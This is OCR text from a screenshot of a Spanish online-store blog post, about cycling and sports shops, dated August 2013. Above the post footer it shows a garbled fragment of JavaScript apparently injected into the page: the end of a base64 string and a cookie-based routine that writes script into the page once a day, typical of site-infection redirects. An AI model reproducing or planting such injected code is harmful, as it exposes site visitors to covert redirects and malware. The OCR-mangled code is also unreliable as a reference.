
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
tiendas de ciclismo
,
tiendas deportivas
,
tiendas online
en
agosto 22, 2013
por
tiendanet
.
Buscar: